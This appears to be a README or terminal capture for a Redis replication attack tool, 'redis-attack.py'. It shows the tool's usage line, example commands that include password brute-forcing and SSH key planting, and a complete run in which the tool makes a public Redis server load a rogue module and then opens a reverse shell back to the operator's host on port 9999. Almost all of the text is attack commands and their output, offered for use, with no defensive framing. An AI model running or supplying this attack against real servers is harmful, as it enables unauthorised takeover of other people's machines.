 ██╔══██╗██╔══██╗██╔══██╗██╔══██╗
██████╔╝███████║██████╔╝██████╔╝
██╔══██╗██╔══██║██╔══██╗██╔══██╗
██║  ██║██║  ██║██████╔╝██║  ██║
╚═╝  ╚═╝╚═╝  ╚═╝╚═════╝ ╚═╝  ╚═╝
Redis-Attack By Replication(linux:4.x/5.x win:>=2.8) author:0671
usage: python redis-attack.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-wf WINFILE] [-wf WINFILE2] [-lf LINUXFILE] [-lf2 LINUXFILE2] [-lf3 LI
NUXFILE3] [-a AUTH] [--brute] [-v]
Example:
    python redis-attack.py -r 192.168.1.234 -L 192.168.1.2 --brute
    python redis-attack.py -r 192.168.1.234 -L 192.168.1.2 -P 80 -b mypwd.txt -i
    python redis-attack.py -r 192.168.1.234 -L 192.168.1.2 -lf3 id_rsa.pub
redis-attack.py: error: the following arguments are required: -r/--rhost, -L/--lhost
root@iZ0jl12z0dh4vg3tmt057yZ:~/RabR# python3 redis-attack.py  -r 1.13.18.124 -L 8.130.123.25
██████╗  █████╗ ██████╗ ██████╗
██╔══██╗██╔══██╗██╔══██╗██╔══██╗
██████╔╝███████║██████╔╝██████╔╝
██╔══██╗██╔══██║██╔══██╗██╔══██╗
██║  ██║██║  ██║██████╔╝██║  ██║
╚═╝  ╚═╝╚═╝  ╚═╝╚═════╝ ╚═╝  ╚═╝
Redis-Attack By Replication(linux:4.x/5.x win:>=2.8) author:0671
[*] Connecting to  1.13.18.124:6379...
[*] Redis version: 4.0.14
[*] OS: Linux 5.4.119-19.0009.37 x86_64
[*] Arch_bits: 64
[*] Redis dbsize: 8
[√] Can use master-slave replication to load the RedisModule to attack the redis
[*] Saveing dbdata
[*] Setting filename
[*] Sending SLAVEOF command to server
[+] Accepted connection from 1.13.18.124:6379
[+] Accepted connection from 1.13.18.124:6379
[*] Start listening on 8.130.123.25:16379
[*] Tring to run payload
[+] Accepted connection from 1.13.18.124:50582
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 8.130.123.25
[*] Reverse server port: 9999
[+] Reverse shell payload sent.
[*] Check at 8.130.123.25:9999
[*] Clean up..
[*] Closing rogue server...